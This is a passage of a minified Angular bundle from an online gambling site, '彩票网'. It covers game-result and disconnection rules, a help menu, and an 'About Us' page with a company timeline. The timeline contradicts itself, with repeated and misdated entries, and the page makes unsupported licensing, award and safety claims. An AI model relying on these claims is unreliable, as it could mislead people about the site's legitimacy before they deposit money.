\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}]}return l.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new l(e["\u0275\u0275inject"](a.a),e["\u0275\u0275inject"](c.a))},token:l,providedIn:"root"}),l}(),s=u("OIt2"),f=function(){function l(l,n,u,e,t){this.config=l,this.service=n,this.platform=u,this.router=e,this.game=t,this.gameList=[{url:"aboutUs",nameCH:"\u5173\u4e8e\u6211\u4eec"},{url:"deposit",nameCH:"\u5b58\u6b3e\u5e2e\u52a9"},{url:"drawing",nameCH:"\u53d6\u6b3e\u5e2e\u52a9"},{url:"contactUs",nameCH:"\u8054\u7cfb\u6211\u4eec"},{url:"commonProblem",nameCH:"\u5e38\u89c1\u95ee\u9898"}]}return l.prototype.ngOnInit=function(){},l.prototype.toGame=function(l){this.game.loadGame({gameCode:l.gameCode,gameId:l.gameId})},l.prototype.enterGame=function(l){"electronic"===l.url?l.hasSub?this.router.navigate(["/game/electronic"],{queryParams:{code:l.gameCode}}):this.toGame(l):this.router.navigate(["/game/"+l.url])},l}(),h=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.left-gameList[_ngcontent-%COMP%]{width:253px;padding-top:59px;vertical-align:top;background:url(/pcCJPB/images/index/aside_top.png) center top no-repeat}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:253px;height:40px;background:#930008}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:100%;height:100%;color:#fefda9;font-size:14px;text-align:center;text-decoration:none;line-height:36px}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%], .left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{background:url(/pcCJPB/images/about/side.png) center no-repeat;color:#480004}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:190px}.left-gameList[_ngcontent-%COMP%]   .paizhao[_ngcontent-%COMP%]{text-align:center}"]],data:{}});function v(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,2).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](2,671744,[[2,4]],0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),e["\u0275did"](3,1720320,null,2,g.r,[g.p,e.ElementRef,e.Renderer2,[2,g.q],[2,g.s]],{routerLinkActive:[0,"routerLinkActive"]},null),e["\u0275qud"](603979776,1,{links:1}),e["\u0275qud"](603979776,2,{linksWithHrefs:1}),(l()(),e["\u0275ted"](6,null,["",""]))],(function(l,n){l(n,2,0,"/help/problem/"+n.context.$implicit.url),l(n,3,0,"active")}),(function(l,n){l(n,1,0,e["\u0275nov"](n,2).target,e["\u0275nov"](n,2).href),l(n,6,0,n.context.$implicit.nameCH)}))}function x(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","left-gameList"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,9,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,v)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275eld"](4,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),e["\u0275eld"](5,0,null,null,5,"a",[["routerLink","/help/problem/agentalliance"],["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,6).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](6,671744,[[4,4]],0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),e["\u0275did"](7,1720320,null,2,g.r,[g.p,e.ElementRef,e.Renderer2,[2,g.q],[2,g.s]],{routerLinkActive:[0,"routerLinkActive"]},null),e["\u0275qud"](603979776,3,{links:1}),e["\u0275qud"](603979776,4,{linksWithHrefs:1}),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u52a0\u76df"])),(l()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","paizhao"]],null,null,null,null,null)),(l()(),e["\u0275eld"](12,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],(function(l,n){l(n,3,0,n.component.gameList),l(n,6,0,"/help/problem/agentalliance"),l(n,7,0,"active")}),(function(l,n){var u=n.component;l(n,5,0,e["\u0275nov"](n,6).target,e["\u0275nov"](n,6).href),l(n,12,0,u.config.baseImgUrl+"images/about/aside_bottom.png")}))}var b=function(){function l(l){this.config=l,this.bannerImage=this.config.baseImgUrl+"images/about/banner.jpg"}return l.prototype.ngOnInit=function(){},l}(),C=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.e-index[_ngcontent-%COMP%]{margin-top:205px;width:100%;padding-bottom:30px;background:#1b1213}.e-index[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.container[_ngcontent-%COMP%]{position:relative;background:#560003;border-top:1px solid #7a0007}.container[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{position:relative;width:1023px;margin:0 auto}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{height:auto;display:flex;justify-content:space-between;width:100%;margin:10px auto;padding:15px;background:#480004;border:2px solid #94020a}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{width:260px;background:url(/pcCJPB/images/border_body.png) 0 0/100% 100% repeat-y;position:relative}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:6px;background:url(/pcCJPB/images/border_bottom.png) 0 0/100% 100% no-repeat}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:before{content:'';position:absolute;width:100%;left:0;top:0;height:6px;background:url(/pcCJPB/images/border_top.png) 0 0/100% 100% no-repeat}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{width:730px;min-height:550px;padding:15px 35px;color:#fff;font-size:12px;text-align:left}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function O(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","help"]],null,null,null,d.b,d.a)),e["\u0275did"](1,114688,null,0,i.a,[a.a,r.f,c.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(l()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","container"]],null,null,null,null,null)),(l()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","content-bg-color"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","content clear"]],null,null,null,null,null)),(l()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(l()(),e["\u0275eld"](6,0,null,null,1,"app-help-nav",[],null,null,null,x,h)),e["\u0275did"](7,114688,null,0,f,[c.a,m,a.a,g.p,s.a],null,null),(l()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","main"]],null,null,null,null,null)),(l()(),e["\u0275eld"](9,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),e["\u0275did"](10,212992,null,0,g.u,[g.b,e.ViewContainerRef,e.ComponentFactoryResolver,[8,null],e.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0,"help",n.component.bannerImage),l(n,7,0),l(n,10,0)}),null)}function P(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,O,C)),e["\u0275did"](1,114688,null,0,b,[c.a],null,null)],(function(l,n){l(n,1,0)}),null)}var M=e["\u0275ccf"]("app-help-index",b,P,{},{},[]),_=function(){function l(l){this.service=l,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),y=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.aboutUs[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .aboutUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.aboutUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}"]],data:{}});function I(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,32,"div",[["class","aboutUs"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5173\u4e8e\u6211\u4eec"])),(l()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[' \u5f69\u7968\u7f51-\u8363\u83b7"2013\u5e74\u4e9a\u6d32\u535a\u5f69\u7b2c\u4e00\u4fe1\u8a89\u54c1\u724c"\uff0c\u662f\u6fb3\u95e8\u5408\u6cd5\u6ce8\u518c\u7684\u535a\u5f69\u516c\u53f8\u4e4b\u4e00\uff0c\u5e76\u4e14\u62e5\u6709\u5e02\u573a\u4e0a\u6700\u591a\u6837\u5316\u7684\u6e38\u620f\u6295\u6ce8\u5e73\u53f0\uff0c\u4e3a\u5ba2\u6237\u6253\u9020\u7ebf\u4e0a\u5a31\u4e50\u7684\u5962\u534e\u76db\u5bb4\u3002\u516c\u53f8\u5b97\u65e8\uff1a\u4e3a\u5ba2\u6237\u63d0\u4f9b\u516c\u5e73\u3001\u516c\u6b63\u3001\u5373\u65f6\u3001\u51c6\u786e\u3001\u523a\u6fc0\u7684\u9ad8\u54c1\u8d28\u6e38\u620f\u5e73\u53f0\u53ca\u6700\u5c0a\u8d35\u7684\u670d\u52a1\u4fdd\u8bc1\u3002\u5728\u65e5\u6e10\u6210\u719f\u7684\u7f51\u7edc\u535a\u5f69\u5e02\u573a\u4e2d\uff0c\u9664\u4e86\u591a\u6837\u5316\u7684\u6e38\u620f\u5916\uff0c\u7f51\u7edc\u5b89\u5168\u66f4\u4e3a\u91cd\u8981\u3002\u516c\u53f8\u9488\u5bf9\u73b0\u9636\u6bb5\u7f51\u7edc\u5b89\u5168\u95ee\u9898\uff0c\u6210\u7acb\u4e86\u7f51\u7edc\u5b89\u5168\u7ef4\u62a4\u4e2d\u5fc3\uff0c\u5f7b\u5e95\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\u3002\u8bfa\u987f\u5206\u7ea7\u8bc4\u7ea7\u5ba1\u6838"\u5f69\u7968\u7f51"\u4e3a\u6700\u5b89\u5168\u7f51\u7ad9\u4e4b\u4e00\uff0c\u5e76\u83b7\u5f97GEOTRUST\u56fd\u9645\u8ba4\u8bc1\u3002 '])),(l()(),e["\u0275eld"](5,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u591a\u6837\u5316"])),(l()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" \u9664\u4e86\u771f\u4eba\u8377\u5b98\u73b0\u573a\u5a31\u4e50\u9879\u76ee\u591a\u6837\u5316\u5916\u8fd8\u5168\u65b9\u4f4d\u63d0\u4f9b\uff1a\u4f53\u80b2\u3001\u7535\u5b50\u3001\u5f69\u7968\u7b49\u6e38\u620f\u3002\u8bbe\u6709 365\xd724\u5c0f\u65f6\u8fdb\u884c\u5728\u7ebf\u76d1\u6d4b\uff0c\u786e\u4fdd\u6bcf\u4e00\u5c40\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u73b0\u573a\u771f\u5b9e\u7684\u6e38\u620f\u7ed3\u679c\uff0c\u800c\u4e0d\u662f\u7535\u8111\u9884\u8bbe\u7684\u6e38\u620f\u7ed3\u679c\u3002 "])),(l()(),e["\u0275eld"](9,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6148\u5584\u516c\u76ca"])),(l()(),e["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u66f4\u80a9\u8d1f\u8d77\u5bf9\u793e\u4f1a\u3001\u5bf9\u6148\u5584\u516c\u76ca\u7684\u8d23\u4efb\uff0c\u4e5f\u5c06\u6c38\u4e0d\u78e8\u706d\u7684\u9488\u5bf9\u793e\u4f1a\u7684\u9700\u8981\u4f5c\u51fa\u66f4\u591a\u7684\u8d21\u732e\u3002 "])),(l()(),e["\u0275eld"](13,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u670d\u52a1"])),(l()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 1\u3001365\u5929\xd724\u5c0f\u65f6\u4e13\u4e1a\u7684\u5ba2\u6237\u670d\u52a1\uff0c\u5168\u5929\u5019\u5904\u7406\u4f1a\u5458\u51fa\u3001\u5165\u6b3e\u7684\u76f8\u5173\u4e8b\u5b9c\uff0c\u4e25\u683c\u8bad\u7ec3\u5ba2\u670d\u56e2\u961f\u3002\u4ee5\u4e13\u4e1a\u3001\u4eb2\u5207\u7684\u6001\u5ea6\uff0c\u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9\uff1b "])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 2\u3001\u591a\u6e20\u9053\u7684\u4e0e\u5ba2\u6237\u7684\u4e92\u52a8\u4ea4\u6d41\uff0c\u4e86\u89e3\u5ba2\u6237\u7684\u9700\u6c42\uff0c\u968f\u65f6\u5173\u6ce8\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff1b "])),(l()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 3\u3001\u4e3e\u529e\u66f4\u591a\u7684\u4f18\u60e0\u53ca\u4fc3\u9500\u6d3b\u52a8\uff0c\u7ed9\u5ba2\u6237\u63d0\u4f9b\u66f4\u591a\u7684\u56de\u9988\u53ca\u60ca\u559c\u3002 "])),(l()(),e["\u0275eld"](21,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u8d23\u4efb"])),(l()(),e["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 1\u3001\u7981\u6b62\u672a\u6ee118\u5c81\u7684\u4eba\u58eb\u53c2\u4e0e\u8d4c\u535a\u6e38\u620f\u3002\u5728\u52a0\u5165\u6e38\u620f\u4e4b\u524d\uff0c\u8bf7\u60a8\u786e\u5b9a\u60a8\u5df2\u5e74\u6ee118\u5468\u5c81\u3002 "])),(l()(),e["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 2\u3001\u81ea\u5b9a\u535a\u5f69\u9884\u7b97\uff0c\u5e77\u6309\u9884\u7b97\u4e0b\u6ce8\u3002 "])),(l()(),e["\u0275eld"](27,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8d26\u6237\u4e0e\u8d44\u91d1"])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" \u73a9\u5bb6\u7f51\u4e0a\u652f\u4ed8\u548c\u6240\u6709\u94f6\u884c\u4ea4\u6613\u5747\u7531\u56fd\u9645\u91d1\u878d\u673a\u6784\u5728\u9ad8\u6807\u51c6\u7684\u5b89\u5168\u7f51\u7edc\u7aef\u53e3\uff08SSL 128 bit encryption 